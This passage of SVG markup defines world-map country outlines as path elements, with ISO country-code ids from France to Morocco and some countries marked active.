          d="M980.525 508.605l-.348 1.396-.231.155-1.782.716-1.792.613-.36-1.085 1.401-.596.889-.16 1.645-.905.578-.134zm-5.835 4.319l-1.274-.361-1.082 1.004.271 1.288 1.546.363 1.738-.403.463-1.529-.965-.843-.697.481z"/>
    <path id="FR" class="_country -active"
          d="M502.058 333.54l-.926 2.893-1.273-.759-.649-2.526.566-1.407 1.806-1.455.476 3.254zm-16.745-33.35l1.957 2.057 1.439-.338 2.453 1.973.627.374.809-.091 1.323 1.123 4.04.787-1.417 2.899-.356 2.975-.77.707-1.278-.381.09 1.05-2.051 2.303-.041 1.838 1.339-.634.963 1.771-.116 1.134.825 1.498-.972 1.208.723 3.039 1.52.494-.321 1.684-2.54 2.173-5.53-1.039-4.083 1.244-.321 2.292-3.25.49-3.155-1.716-1.02.821-5.161-1.73-1.118-1.491 1.45-2.319.534-7.877-2.894-4.264-2.068-2.086-4.285-1.599-.283-3.066 3.636-.923 4.708 1.091-.889-4.845 2.647 1.849 6.528-3.374.842-3.605 2.452-.898.406 1.562 1.303.073 1.305 1.767z"/>
    <path id="GA" class="_country"
          d="M506.358 474.476l-2.881-2.817-1.853-2.301-1.703-2.878.09-.925.613-.89.681-2.028.565-2.065.945-.161 4.08.028-.024-3.353 1.332-.183 1.704.373 1.659-.359.35.152-.204 1.216.784 1.44 2.086-.227.699.553-1.214 3.226 1.327 1.647.306 2.175-.354 1.853-.861 1.317-2.475-.118-1.498-1.338-.223 1.235-1.892.342-.961.701 1.057 1.844z"/>
    <path id="GB" class="_country"
          d="M459.378 281.001l-1.503 3.287-2.119-.98-1.734.065.578-2.571-.578-2.604 2.351-.202 3.005 3.005zm7.449-20.762l-2.997 5.729 2.856-.716 3.072.027-.731 4.218-2.521 4.535 2.899.318.223.524 2.497 5.787 1.919.774 1.726 5.409.799 1.841 3.397.882-.341 2.933-1.428 1.331 1.12 2.327-2.522 2.328-3.751-.041-4.773 1.212-1.308-.867-1.854 2.058-2.594-.497-1.97 1.667-1.491-.87 4.112-4.636 2.51-.966-.022-.004-4.379-.749-.793-1.799 2.93-1.413-1.536-2.479.533-3.056 4.167.425h.005l.413-2.743-1.878-2.952-.042-.068-3.405-.852-.668-1.318 1.019-2.195-.922-1.366-1.51 2.338-.164-4.797-1.416-2.587 1.018-5.356 2.178-4.311 2.239.425 3.384-.45z"/>
    <path id="GE" class="_country"
          d="M591.765 335.853l.418-1.6-.701-2.577-1.62-1.404-1.554-.439-1.027-1.176.342-.455 2.37.658 4.128.621 3.817 1.832.492.706 1.7-.597 2.615.794.859 1.55 1.762.871-.728.516 1.381 2.017-.382.434-1.512-.22-2.089-1.068-.687.607-3.896.579-2.701-1.827z"/>
    <path id="GF" class="_country"
          d="M327.893 456.407l-1.075 1.059-1.342.199-.382-.785-.627-.117-.868.756-1.225-.575.711-1.19.244-1.27.484-1.195-1.088-1.647-.222-1.912 1.459-2.405.952.308 2.065.662 2.968 2.36.464 1.144-1.659 2.554-.859 2.054z"/>
    <path id="GH" class="_country"
          d="M478.226 446.843l-4.396 1.638-1.559.959-2.527.811-2.499-.794.127-1.103-1.216-2.412.731-3.168 1.182-2.361-.744-4.012-.383-2.13.066-1.608 4.871-.134 1.239.207.905-.458 1.297.226-.207.884 1.171 1.461-.005 2.053.267 2.222.704 1.027-.621 2.533.223 1.397.748 1.778z"/>
    <path id="GL" class="_country"
          d="M344.134 23.907l9.414-13.605 9.838 1.066 3.576-8.952L376.872 0l22.395 3.147 17.539 18.588-5.178 8.31-10.726.923-15.092 2.03 1.412 3.645 9.925-2.243 8.446 6.913 5.443-6.124 2.331 7.15-3.078 10.967 7.138-6.925 13.615-7.55 8.405 3.813 1.575 8.111-11.431 12.668-1.583 3.893-8.962 2.866 6.494.786-3.28 11.508-2.257 9.598.088 15.257 3.367 8.334-4.38.513-4.611 3.88 5.174 6.3.659 9.626-2.998 1.016 3.633 9.154-6.229.742 3.252 4.14-.919 3.509-3.954 1.518-3.907.028 3.512 6.481.039 4.128-5.549-3.833-1.443 2.489 3.785 2.293 3.674 5.476 1.063 6.955-4.998 1.623-2.161-3.263-3.467-4.98.959 5.869-3.257 4.411 7.39.351 3.865.451-7.515 7.029-7.621 6.126-8.205 2.616-3.093.033-2.9 2.872-3.901 7.635-6.03 4.889-1.937.283-3.733 1.679-4.03 1.583-2.402 4.122-.038 4.558-1.419 4.166-4.572 4.949 1.129 4.705-1.26 4.85-1.437 5.565-3.951.342-4.138-4.634-5.606-.029-2.721-3.18-1.87-5.805-4.859-7.671-1.421-4.156-.383-5.892-3.884-6.267 1.01-5.17-1.871-2.528 2.772-8.656 4.22-2.848 1.107-3.261.587-6.262-3.203 2.867-1.527 1.19-2.518 1.133-3.441-2.605-.187-5.551 1.097-4.478 2.6-.123 5.724 2.255-4.821-5.435-2.509-3.004-2.792 1.241-2.34-2.193 3.13-8.506-1.705-3.523-2.225-6.743-3.375-10.906-3.57-4.179.033-4.627-7.524-6.69-5.953-.852-7.493.472-6.842.857-3.254-3.746-4.872-7.66 7.362-3.969 5.644-.676-11.998-3.369-6.32-5.433.386-5.343 10.615-6.868 10.27-7.159 1.084-5.637-7.568-5.762 2.445-6.644 9.707-12.333 4.079-1.979-1.169-8.57 6.642-5.239 8.622-3.21 8.616-.183 3.059 6.306 7.438-11.324 6.692 7.78 3.937 1.593 5.823 6.412-6.667-10.77z"/>
    <path id="GM" class="_country"
          d="M428.032 426.427l.358-1.27 3.054-.082.633-.679.889-.046 1.107.706.87.013.924-.483.567.829-1.214.643-1.218-.051-1.203-.605-1.039.661-.502.024-.674.401z"/>
    <path id="GN" class="_country"
          d="M451.59 441.914l-.793-.073-.571 1.132-.793-.014-.546-.598.186-1.129-1.173-1.724-.732.317-.599.063-.772.161.032-1.033-.451-.737.091-.821-.608-1.187-.78-1.011-2.242-.003-.654.533-.772.064-.479.61-.324.783-1.498 1.241-1.23-1.67-1.09-1.106-.718-.366-.7-.563-.319-1.251-.41-.625-.815-.465 1.247-1.384.85.052.732-.477.618-.005.442-.377-.239-.943.308-.298.051-.968 1.353.03 2.016.696.618-.064.21-.318 1.529.226.405-.161.161 1.044.445-.003.732-.38.465.095.778.723 1.2.228.769-.616.906-.382.674-.399.561.075.623.626.334.786 1.149 1.191-.575.731-.109.923.597-.279.35.331-.148.844.856.817-.559.219-.225.96.646 1.168.693 2.257-1.042.339-.268.391.217.544-.165 1.226z"/>
    <path id="GQ" class="_country" d="M501.87 460.572l-.525-.42.963-3.13 4.563.064.024 3.353-4.08-.028z"/>
    <path id="GR" class="_country -active"
          d="M541.704 356.712l1.533 1.156 2.182-.195 2.086.243-.067.595 1.528-.41-.351 1.007-4.038.29.028-.563-3.421-.666.52-1.457zm8.143-20.958l-.868 2.325-.666.414-1.708-.104-1.463-.35-3.396.959 1.944 2.062-1.424.594-1.562.004-1.483-1.884-.526.804.626 2.176 1.403 1.697-1.057.788 1.562 1.65 1.388 1.033.042 2-1.358-1.146-1.236.209.827 1.799-.917.19-1-.694 1.2 3.952-.583.014-.446-1.263-.573-.025-.26 1.318-.454-.299.102-.739-.561-1.045h-.637l.118.843-.25.267-.616-.54-.383-1.021.519-.569-.357-.74-.408-.382-.423-.094-.491-.943.583-.519.357-.484.561.102.251-.41.59-.163.683.461.553.169.386-.622-.938-.084-.555-.194-1.25.28-1.219.048-1.093-1.641-.181-.254.167-.642-1.423-1.155-.19-1.03 1.304-1.765.168-1.19.911-.533.056-.968 1.834-.327 1.069-.81 1.52.072.461-.647.534-.124 2.074.107 2.245-1.024 1.976 1.301 2.548-.351.031-1.859 1.362.996z"/>
    <path id="GT" class="_country"
          d="M222.638 424.754l-1.438-.5-1.749-.052-1.283-.57-1.508-1.186.069-.839.325-.676-.398-.54 1.349-2.359 3.599-.009.072-.988-.454-.176-.312-.63-1.036-.672-1.044-.974 1.266-.007.002-1.645 2.618-.005 2.593.032-.022 2.315-.219 3.28.837-.001.914.524.242-.431.822.369-1.278 1.103-1.329.808-.197.554.223.566-.583.731-.656.177.149.339-.526.317-.961.725z"/>
    <path id="GW" class="_country"
          d="M432.83 432.442l-1.497-1.187-1.181-.189-.643-.801.016-.433-.855-.605-.178-.61 1.485-.465.929.092.751-.321 5.182.119-.051.968-.308.298.239.943-.442.377-.618.005-.732.477-.85-.052z"/>
    <path id="GY" class="_country"
          d="M307.7 439.998l1.841 1.035 1.734 1.831.079 1.446 1.057.066 1.502 1.368 1.107.975-.448 2.517-1.702.73.151.659-.517 1.441 1.243 2.027.898.003.368 1.574 1.712 2.424-.683.1-1.55-.237-.912.741-1.268.489-.887.121-.31.545-1.376-.138-1.725-1.307-.203-1.29-.718-1.41.447-2.374.777-.983-.643-1.298-.964-.423.365-1.228-.652-.644-1.458.124-1.898-2.124.76-.771-.056-1.294 1.726-.45.696-.526-.96-1.042.245-1.025z"/>
    <path id="HN" class="_country"
          d="M230.43 426.904l-.484-.895-.852-.249.195-1.148-.381-.311-.577-.204-1.23.341-.104-.386-.847-.461-.604-.573-.827-.242.583-.731-.223-.566.197-.554 1.329-.808 1.278-1.103.291.113.615-.509.802-.041.261.236.435-.144 1.302.261 1.296-.076.902-.32.329-.325.894.15.671.198.733-.068.557-.252 1.281.402.445.064.856.541.81.649 1.019.442.739.794-.962-.059-.388.393-.974.376-.708.002-.619.367-.562-.131-.478-.44-.293.084-.36.688-.269-.025-.046.593-.979.791-.516.341-.288.356-.827-.58-.605.766-.585-.02-.658.067.06 1.409-.411.026-.351.654z"/>
    <path id="HR" class="_country -active"
          d="M528.049 318.934l.681 1.55.891 1.134-1.079 1.488-1.269-.874-1.938.055-2.411-.658-1.31.088-.607.822-1.007-.91-.586 1.641 1.373 1.834.608 1.209 1.289 1.447 1.068.853 1.059 1.602 2.481 1.443-.308.645-2.636-1.407-1.626-1.375-2.564-1.142-2.358-2.853.566-.292-1.279-1.648-.052-1.332-1.803-.625-.859 1.706-.828-1.322.063-1.38.1-.064 1.954.136.513-.674.954.652 1.1.077-.01-1.116.974-.41.273-1.627 2.232-1.076.891.5 2.096 1.731 2.316.771z"/>
    <path id="HT" class="_country"
          d="M270.04 406.751l1.71.131 2.432.466.245 1.609-.214 1.133-.684.496.722.882-.058.797-1.862-.498-1.323.203-1.711-.212-1.312.548-1.502-.914.247-.947 2.582.408 2.115.236 1.01-.654-1.281-1.277.021-1.128-1.769-.461z"/>
    <path id="HU" class="_country -active"
          d="M520.682 315.111l.931-2.647-.544-.899 1.579-.008.213-1.704 1.427 1.069 1.034.454 2.353-.51.226-.839 1.114-.124 1.365-.651.304.269 1.316-.524.658-.992.919-.258 3.003 1.281.598-.43 1.556 1.143.196 1.12-1.713.872-1.326 2.798-1.696 2.761-2.248.762-1.75-.179-2.148 1.059-1.048.599-2.316-.771-2.096-1.731-.891-.5-.545-1.375z"/>
    <path id="ID" class="_country"
          d="M813.722 492.058l-1.18.054-3.721-1.981 2.614-.555 1.474.86.98.858-.167.764zm10.431-.282l-2.4.623-.336-.34.252-.962 1.206-1.724 2.771-1.12.284.556.052.856-1.829 2.111zm-18.326-5.767l1.011.75 1.732-.23.695 1.197-3.241.566-1.942.378-1.507-.022.963-1.623 1.538-.022.751-.994zm14.029-.004l-.411 1.564-4.213.8-3.729-.348-.01-1.03 2.228-.585 1.757.844 1.866-.214 2.512-1.031zm-40.039-3.699l5.371.28.618-1.156 5.201 1.349 1.021 1.82 4.207.513 3.438 1.672-3.199 1.073-3.083-1.135-2.538.077-2.909-.208-2.624-.505-3.248-1.074-2.059-.278-1.166.352-5.113-1.157-.486-1.207-2.565-.206 1.924-2.678 3.401.166 2.264 1.095 1.162.214.383.993zm73.184-1.578l-1.442 1.909-.273-2.11.498-1.007.587-.946.638.819-.008 1.335zm-20.96-7.703l-1.05.926-1.938-.513-.546-1.2 2.836-.134.698.921zm9.034-1.019l1.02 2.134-2.367-1.15-2.343-.233-1.582.184-1.94-.098.665-1.534 3.463-.116 3.084.813zm10.296-5.413l.783 4.507 2.901 1.669 2.344-2.958 3.217-1.682 2.493-.002 2.397.972 2.08.997 3.01.533.047 9.103.048 9.157-2.497-2.313-2.848-.566-.69.802-3.553.086 1.19-2.289 1.766-.78-.731-3.05-1.346-2.35-5.436-2.368-2.313-.233-4.21-2.58-.828 1.356-1.076.246-.637-1.024-.009-1.212-2.142-1.37 3.02-1.004 2 .054-.235-.74-4.104-.005-1.11-1.659-2.505-.514-1.187-1.378 3.779-.675 1.438-.908 4.501 1.144.443 1.034zm-24.962-7.162l-2.253 2.763-2.107.536-2.698-.544-4.673.139-2.449.401-.398 2.108 2.51 2.477 1.514-1.262 5.229-.948-.23 1.283-1.222-.405-1.218 1.632-2.468 1.08 2.653 3.573-.513.958 2.521 3.223-.024 1.837-1.497.822-1.1-.984 1.355-2.289-2.752 1.082-.697-.773.363-1.079-2.021-1.637.208-2.718-1.87.848.237 3.253.114 3.999-1.778.406-1.204-.821.804-2.573-.434-2.694-1.18-.021-.871-1.911 1.159-1.826.399-2.212 1.409-4.199.588-1.148 2.384-2.069 2.189.823 3.535.387 3.225-.117 2.771-2.023.49.623zm9.667.8l-.146 2.434-1.446-.272-.427 1.695 1.155 1.47-.785.334-1.132-1.764-.833-3.561.564-2.226.93-1.014.202 1.522 1.655.244.263 1.138zm-30.317-1.937l3.144 2.578-3.322.329-.936 1.898.122 2.524-2.696 1.905-.074 2.775-1.081 4.266-.413-.993-3.186 1.256-1.11-1.707-1.999-.158-1.398-.894-3.333 1.003-1.023-1.35-1.836.154-2.312-.322-.429-3.738-1.399-.774-1.346-2.383-.391-2.437.326-2.581 1.666-1.852.469 1.862 1.917 1.574 1.809-.566 1.79.201 1.634-1.409 1.345-.244 2.652.781 2.287-.594 1.438-3.876 1.079-.97.972-3.175 3.224.001 2.43.471-1.595 2.521 2.062 2.64-.487 1.284zm-33.809 21.419l-3.104.059-2.361-2.339-3.601-2.283-1.2-1.692-2.122-2.271-1.393-2.089-2.133-3.9-2.462-2.321-.824-2.395-1.033-2.175-2.528-1.755-1.466-2.386-2.111-1.563-2.925-3.078-.246-1.424 1.806.113 4.34.541 2.479 2.733 2.169 1.893 1.546 1.161 2.656 2.997 2.851.043 2.355 1.909 1.623 2.333 2.135 1.272-1.123 2.274 1.606.967 1.007.071.476 1.943.977 1.555 2.059.247 1.364 1.765-.704 3.471-.113 4.324z"/>
    <path id="IE" class="_country"
          d="M457.875 284.288l.462 3.36-2.119 4.123-4.97 2.682-3.969-.683 2.273-4.78-1.464-4.767 3.814-3.753 2.119-2.272.579 2.604-.579 2.571 1.735-.065z"/>
    <path id="IL" class="_country -active"
          d="M575.406 366.825l-.488 1.043-1.015-.458-.586 2.196.704.369-.716.451-.121.861 1.318-.443.066 1.27-1.397 5.166-1.843-5.555.816-1.077-.191-.186.741-1.535.569-2.494.401-.843.077-.034.939.006.258-.584.752-.044.043 1.363-.38.505z"/>
    <path id="IN" class="_country"
          d="M693.498 357.437l2.336-1.187 1.583-.312 1.771.541 1.063.875-.647 2.334-1.812 2.583-1.083-.063-.188.209.355 1.166-.438.021.063.729.5.417.728.063.042 1.166.521.625-.125.417-.541.458-.375.092-2.012-.445.786 3.63 2.755 2.065 3.897 2.265-1.78 1.461-1.088 2.991 2.716 1.202 2.644 1.552 3.657 1.767 3.843.406 1.617 1.593 2.167.296 3.373.727 2.335-.052.321-1.235-.369-1.991.217-1.356 1.71-.665.235 2.481.06.629 2.549 1.187 1.762-.489 2.368.21 2.287-.093.197-1.925-1.142-1.005 2.262-.394 2.552-2.356 3.232-2.03 2.352.785 1.999-1.346 1.314 1.985-.947 1.335 3.024.473.211 1.199-.983.578.231 1.933-2.004-.567-3.63 2.162.085 1.779-1.547 2.594-.143 1.498-1.25 2.522-2.191-.696-.109 3.148-.633 1.031.296 1.281-1.383.714-1.477-4.799-.774.01-.458 1.94-1.535-1.572.865-1.734 1.255-.177 1.292-2.594-1.616-.526-2.601.046-2.668-.423-.247-2.15-1.339-.153-2.221-1.343-.99 2.107 2.024 1.635-1.753 1.147-.622 1.119 1.725.819-.476 1.839.971 2.281.437 2.485-.402 1.096-1.908-.037-3.456.622.161 2.248-1.497 1.76-4.035 1.994-3.138 3.466-2.108 1.848-2.794 1.912-.004 1.338-1.397.716-2.526 1.039-1.31.154-.84 2.205.583 3.743.149 2.376-1.188 2.712-.013 4.825-1.451.137-1.276 2.157.853.931-2.557.799-.944 1.916-1.125.809-2.654-2.629-1.298-3.957-1.076-2.86-.983-1.346-1.489-2.738-.696-3.582-.485-1.796-2.55-3.968-1.161-5.646-.839-3.762.01-3.589-.544-2.794-4.08 1.788-1.976-.357-3.663-3.631 1.348-1.089-.828-1.186-3.289-2.575 1.867-2.037 6.17.008-.556-2.637-1.576-1.566-.319-2.391-1.835-1.402 3.09-3.295 3.256.24 2.933-3.326 1.757-3.251 2.723-3.249-.044-2.328 2.392-1.903-2.264-1.634-2.503-1.098-.522-4.771.605-.021.104-.667.729-.229.417-.854-1.146-.667-1.521-1.27-.604-.646-.709.187-.416-.312.063-1.021 1.209-2.071 3.218-.405 1.425-.645 1.632-.392 2.072 1.627.444 1.428 1.458.604.333.979z"/>
    <path id="IQ" class="_country"
          d="M602.605 355.773l1.839 1.034.212 2-1.411 1.175-.65 2.638 1.942 3.181 3.435 1.819 1.443 2.503-.459 2.366.895-.001.028 1.729 1.551 1.697-1.663-.158-1.885-.269-2.057 3.08-5.213-.255-7.906-6.491-4.178-2.292-3.377-.892-1.13-4.041 6.207-3.499 1.06-4.121-.265-2.521 1.535-.857 1.437-2.18 1.204-.545 3.261.453.985.892 1.344-.591z"/>
    <path id="IR" class="_country"
          d="M626.441 351.527l2.464-.679 1.994-2.017 1.875.103 1.231-.661 1.994.327 3.101 1.791 2.239.384 3.204 3.095 2.09.125.246 2.906-1.143 4.247-.77 2.451 1.221.495-1.2 1.827.918 2.644.22 2.085 2.124.552.23 2.096-2.543 2.93 1.387 1.686 1.129 1.926 2.681 1.396.077 2.777 1.342.508.231 1.442-4.044 1.609-1.056 3.595-5.275-.931-3.057-.71-3.164-.402-1.197-3.816-1.342-.556-2.154.56-2.828 1.511-3.427-1.035-2.83-2.41-2.699-.897-1.873-3.007-2.069-4.273-1.509.523-1.782-1.069-1.047 1.259-1.551-1.697-.028-1.729-.895.001.459-2.366-1.443-2.503-3.435-1.819-1.942-3.181.65-2.638 1.411-1.175-.212-2-1.839-1.034-1.816-4.147-1.534-2.821.549-1.1-.875-4.112 1.92-1.032.444 1.365 1.417 1.661 1.923.477 1.015-.106 3.307-2.656 1.051-.267.829 1.061-.967 1.779 1.749 1.869.697-.178.887 2.612 2.659.733 1.948 1.756 3.986.602 4.379-.924z"/>
    <path id="IS" class="_country"
          d="M434.573 212.429l-.648 4.48 3.168 4.601-3.645 5.006-8.088 4.381-2.417 1.148-3.691-.926-7.823-2.008 2.76-2.841-6.103-3.199 4.965-1.283-.12-1.963-5.885-1.571 1.894-4.474 4.25-1.032 4.37 4.684 4.26-3.75 3.528 1.957 4.573-3.707z"/>
    <path id="IT" class="_country -active"
          d="M518.77 347.883l-1.01 2.783.419 1.087-.588 1.795-2.145-1.313-1.426-.377-3.914-1.786.393-1.816 3.281.324 2.86-.387 2.13-.31zm-17.693-10.818l1.682 2.622-.394 4.811-1.275-.228-1.144 1.201-1.062-.954-.112-4.384-.64-2.105 1.542.185 1.403-1.148zm8.878-21.607l4.01 1.051-.304 1.991.671 1.707-2.232-.583-2.28 1.417.155 1.966-.343 1.121.919 1.989 2.629 1.951 1.41 3.167 3.12 3.047 2.197-.023.683.829-.787.745 2.511 1.345 2.059 1.12 2.404 1.919.291.683-.524 1.306-1.556-1.704-2.436-.603-1.18 2.362 2.026 1.344-.333 1.879-1.171.213-1.498 3.057-1.168.272.011-1.084.572-1.913.609-.766-1.095-2.09-.855-1.833-1.164-.455-.828-1.583-1.802-.67-1.213-1.487-2.075-.241-2.191-1.683-2.565-2.448-1.906-2.188-.875-3.803-1.395-.452-2.281-1.287-1.291.528-1.62 1.802-1.165.284.321-1.684-1.52-.494-.723-3.039.972-1.208-.825-1.498.116-1.134 1.207.86 1.352-.19 1.572-1.364.486.639 1.335-.128.607-1.63 2.075.508 1.235-.684.222-1.67 1.699.581.326-.777 2.771-.712.628 1.425z"/>
    <path id="JM" class="_country"
          d="M257.759 410.958l1.887.263 1.49.705.465.803-1.972.054-.851.489-1.57-.47-1.603-1.068.337-.671 1.179-.205z"/>
    <path id="JO" class="_country"
          d="M574.918 367.868l.488-1.043 3.124 1.311 5.491-3.54 1.13 4.041-.534.497-5.616 1.646 2.795 3.256-.927.549-.462 1.081-2.139.445-.671 1.157-1.212.984-3.12-.508-.094-.464 1.397-5.166-.066-1.27.415-.962z"/>
    <path id="JP" class="_country"
          d="M852.76 362.009l.358 1.154-1.579 2.025-1.15-1.072-1.438.777-.744 1.946-1.827-.946.022-1.583 1.551-2.003 1.595.39 1.152-1.417 2.06.729zm17.77-10.283l-1.057 2.781.489 1.731-1.461 2.416-3.582 1.602-4.929.208-3.995 3.844-1.884-1.288-.116-2.523-4.877.747-3.318 1.588-3.282.064 2.843 2.463-1.871 5.611-1.813 1.373-1.356-1.268.688-2.961-1.774-.962-1.139-2.281 2.65-1.03 1.471-2.114 2.82-1.75 2.057-2.333 5.581-1.023 2.998.702 2.934-6.168 1.869 1.671 4.113-3.512 1.595-1.377 1.763-4.383-.481-4.1 1.185-2.333 2.981-.682 1.528 5.108-.083 2.938-2.594 3.602.047 3.639zm8.226-25.931l1.972.829 1.983-1.651.623 4.348-4.159 1.048-2.455 3.763-4.409-2.583-1.525 4.122-3.119.056-.386-3.741 1.387-2.937 2.996-.213.817-5.381.829-3.089 3.295 4.117 2.151 1.312z"/>
    <path id="KE" class="_country"
          d="M590.191 465.775l1.661 2.299-1.964 1.113-.693 1.163-1.05.204-.398 1.965-.9 1.126-.548 1.857-1.129.923-4.024-2.792-.191-1.618-10.167-5.678-.474-.306-.028-2.952.803-1.128 1.379-1.844 1.021-2.031-1.234-3.2-.328-1.4-1.329-1.938 1.725-1.669 1.901-1.843 1.456.47v1.569l.958.92h1.951l3.549 2.371.886.028.657-.077.621.322 1.87.22.828-1.163 2.562-1.168 1.13.943 1.916.001-2.45 3.165z"/>
    <path id="KG" class="_country"
          d="M674.221 333.111l.628-1.66 1.845-.537 4.614 1.309.435-2.247 1.592-.794 3.993 1.609 1.019-.421 4.649.105 4.16.399 1.407 1.365 1.727.555-.394.853-4.418 2.032-.999 1.478-3.597.44-1.061 2.354-2.967-.492-1.938.718-2.677 1.726.387.85-.798.829-5.302.547-3.463-1.174-3.041.281.266-2.096 3.052.61 1.026-1.126 2.133.36 3.591-2.645-3.323-1.954-1.997.927-2.07-1.401 2.354-2.429z"/>
    <path id="KH" class="_country"
          d="M765.444 433.599l-1.14-1.478-1.418-2.939-.664-3.45 1.796-2.385 3.625-.55 2.628.413 2.314 1.126 1.269-1.982 2.484 1.059.65 1.914-.345 3.426-4.713 2.191 1.231 1.721-2.943.206-2.427 1.142z"/>
    <path id="KP" class="_country"
          d="M841.548 332.624l.392.661-1.065-.226-1.217 1.275-.837 1.274.106 2.668-1.449.816-.499.648-1.057 1.083-1.867.601-1.217.977-.088 1.568-.327.399 1.116.585 1.588 1.572-.404.863-1.194.235-1.981.172-1.093 1.6-1.251-.126-.176.32-1.361-.672-.339.664-.821.293-.099-.665-.726-.324-.754-.565.767-1.567.661-.42-.249-.654.711-1.941-.183-.592-1.637-.394-1.322-.975 2.283-2.347 3.09-1.984 1.927-2.644 1.331 1.172 2.423.136-.437-1.975 4.33-1.624 1.114-2.131z"/>
    <path id="KR" class="_country"
          d="M835.127 346.525l2.42 4.182.694 2.27.022 3.985-1.057 1.882-2.539.654-2.241 1.408-2.526.29-.313-1.848.519-2.566-1.239-3.601 2.083-.587-1.922-3.005.176-.32 1.251.126 1.093-1.6 1.981-.172 1.194-.235z"/>
    <path id="XK" class="_country"
          d="M533.467 333.918l-.126.77-.356-.031-.189-1.364-.671-.386-.597-1.016.524-.852.671-.274.388-1.27.503-.212.398.541.524.238.367.607.461.18.545.705.398-.021-.314.924-.336.45.093.283-.627.145z"/>
    <path id="KW" class="_country"
          d="M609.767 375.756l.585 1.418-.251.731.903 2.404-1.983.082-.698-1.516-2.498-.308 2.057-3.08z"/>
    <path id="KZ" class="_country"
          d="M674.221 333.111l-1.608.697-3.698 2.609-1.227 2.649-1.044.024-.769-1.751-3.565-.12-.571-3.059-1.366-.026.209-3.801-3.356-2.807-4.809.302-3.288.561-2.678-3.498-2.294-1.484-4.346-2.837-.524-.346-7.218 2.347.111 14.127-1.439.182-1.962-2.932-1.895-1.056-3.183.785-1.239 1.25-.157-.915.689-1.573-.535-1.322-3.249-1.301-1.266-3.464-1.548-.985-.093-1.276 2.727.373.108-2.883 2.384-.646 2.45.594.505-3.907-.5-2.514-2.806.198-2.384-.999-3.246 1.797-2.616.851-1.424-.656.285-2.102-1.787-2.76-2.081.116-2.38-2.837 1.618-3.215-.819-.874 2.238-4.77 2.883 2.532.349-3.193 5.788-4.849 4.38-.117 6.18 3.102 3.32 1.791 2.975-1.868 4.445-.089 3.586 2.292.815-1.31 3.938.191.703-2.106-4.544-3.097 2.691-2.223-.525-1.254 2.692-1.204-2.024-3.208 1.285-1.618 10.492-1.663 1.369-1.19 7.016-1.791 2.521-2.032 5.039 1.058.883 5.012 2.927-1.165 3.601 1.631-.232 2.583 2.689-.268 7.027-4.494-1.026 1.504 3.578 3.659 6.265 11.576 1.494-2.333 3.863 2.565 4.029-1.14 1.548.799 1.349 2.546 1.96.848 1.194 1.843 3.612-.579 1.487 2.634-2.134 2.831-2.329.394-.133 4.186-1.56 1.86-5.562-1.353-2.023 7.262-1.435.886-5.555 1.582 2.524 6.754-1.924.995.224 2.165-1.727-.555-1.407-1.365-4.16-.399-4.649-.105-1.019.421-3.993-1.609-1.592.794-.435 2.247-4.614-1.309-1.845.537z"/>
    <path id="LA" class="_country"
          d="M770.271 423.21l.913-1.297.125-2.443-2.27-2.527-.175-2.875-2.133-2.378-2.12-.201-.565 1.02-1.642.085-.84-.517-2.955 1.746-.066-2.626.689-3.104-1.894-.136-.161-1.78-1.213-.917.597-1.096 2.386-1.944.252.703 1.495.081-.423-3.433 1.453-.442 1.638 2.376 1.259 2.717 3.452.023 1.087 2.592-1.792.776-.805 1.063 3.36 1.762 2.33 3.465 1.768 2.568 2.121 2.019.706 2.043-.51 2.88-2.484-1.059-1.269 1.982z"/>
    <path id="LB" class="_country"
          d="M575.69 364.934l-.752.044-.258.584-.939-.006.999-2.726 1.394-2.379.053-.119 1.261.173.459 1.327-1.529 1.269z"/>
    <path id="LK" class="_country"
          d="M704.574 442.372l-.422 2.922-1.175.797-2.439.641-1.335-2.228-.497-4.038 1.27-4.578 1.937 1.569 1.306 1.985z"/>
    <path id="LR" class="_country"
          d="M453.629 451.218l-.734.024-2.89-1.332-2.548-2.129-2.389-1.531-1.888-1.809.671-.898.148-.816 1.265-1.526 1.305-1.313.599-.063.732-.317 1.173 1.724-.186 1.129.546.598.793.014.571-1.132.793.073-.129.816.28 1.358-.609 1.245.817.77.891.187 1.187 1.173.086 1.102-.268.351z"/>
    <path id="LS" class="_country"
          d="M556.504 547.746l.973.963-.861 1.559-.476 1.05-1.563.504-.515 1.033-1.004.323-2.103-2.485 1.495-2.031 1.519-1.248 1.311-.649z"/>
    <path id="LT" class="_country -active"
          d="M538.988 282.094l-.225-1.228.3-1.327-1.24-.773-2.936-.856-.596-4.164 3.211-1.543 4.702.324 2.754-.499.394 1.048 1.492.322 2.695 2.419.264 2.207-2.299 1.562-.651 2.724-3.044 1.797-2.71-.032-.673-1.469z"/>
    <path id="LU" class="_country -active" d="M492.197 301.287l.56.983-.158 1.895-.809.09-.628-.373.304-2.43z"/>
    <path id="LV" class="_country"
          d="M534.291 273.746l.096-3.808 1.378-3.235 2.643-1.783 2.226 3.879 2.25-.1.539-3.989 2.388-.93 1.229.646 2.413 1.942 2.312.009 1.351 1.195.239 2.491.901 2.99-3.012 1.929-1.705.835-2.695-2.419-1.492-.322-.394-1.048-2.754.499-4.702-.324z"/>
    <path id="LY" class="_country"
          d="M516.894 397.927l-1.984 1.123-1.577-1.661-4.435-1.308-1.231-1.909-2.213-1.421-1.31.561-.998-1.711-.105-1.32-1.658-2.256 1.113-1.3-.245-1.965.357-1.719-.203-1.44.494-2.59-.152-1.485-.908-2.84 1.369-.75.242-1.372-.298-1.351 1.925-1.262.863-1.053 1.367-.947.159-2.549 3.293 1.145 1.178-.285 2.342.553 3.721 1.479 1.313 2.918 2.517.634 3.951 1.362 2.988 1.61 1.367-.839 1.343-1.493-.653-2.503.88-1.601 2.02-1.549 1.93-.453 3.793.679.956 1.478 1.044.013.893.562 2.786.386.684 1.084-1.016 1.567.434 1.39-.722 1.996.841 2.586V406.492l-3.224.009-.035 1.243-11.183-5.699-11.182-5.776z"/>
    <path id="MA" class="_country"
          d="M471.361 366.311l-.968-3.529-.167-2.053-1.057-2.178-1.218-.037-2.904-.755-2.667.237-1.69-1.456-2.064-.017-.881 2.104-1.874 3.513-2.079 1.39-2.813 1.528-1.804 2.246-.376 1.738-1.065 2.819.701 4.031-2.341 2.676-1.406.85-2.209 2.169-2.607.35-1.41 1.211-.051.044-1.778 3.2-1.867 1.135-1.013 1.917-.066 1.644-.742 1.792-.944.494-1.561 1.941-.964 2.143.181 1.024-.918 1.571-1.076.82-.133 1.39-.12 1.263.611-.997 10.98.019-.531-4.344.686-1.556 2.627-.273-.091-7.851 9.203.163.008-4.727.054-.608-.001-.211-.024-3.752 4.528-2.359 2.8-.489 2.295-.865 1.072-1.617 3.278-1.284.121-2.417 1.622-.286 1.269-1.216 3.669-.555.514-1.285z"/>
